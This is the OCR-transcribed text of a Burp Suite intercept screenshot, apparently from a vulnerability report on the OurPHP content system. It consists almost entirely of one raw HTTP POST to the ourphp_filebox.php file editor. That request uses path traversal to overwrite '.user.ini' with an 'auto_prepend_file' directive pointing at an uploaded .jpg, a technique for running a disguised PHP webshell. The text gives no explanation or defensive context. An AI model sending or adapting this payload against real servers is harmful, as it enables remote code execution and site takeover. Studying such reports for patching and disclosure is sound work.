 Request to http://www.ourphp.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /client/manage/ourphp_filebox.php?path=edit&ok HTTP/1.1
2 Host: www.ourphp.com
3 Content-Length: 5221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.ourphp.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://www.ourphp.com/client/manage/ourphp_filebox.php?path=../../templates/default/cn/cn_about.html&edit
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ohtjn5moocrd72dignqdebc2m0
14 Connection: close
15
16 code=auto_prepend_file=/function/uploadfile/20240728/20240728110743_86613.jpg&Submit=%E4%BF%9D%E5%AD%98%E4%BB%A3%E7%A0%81&md=
..%2F..%2F.user.ini%7Cbda0723a78400fda20305ba10b2aecc0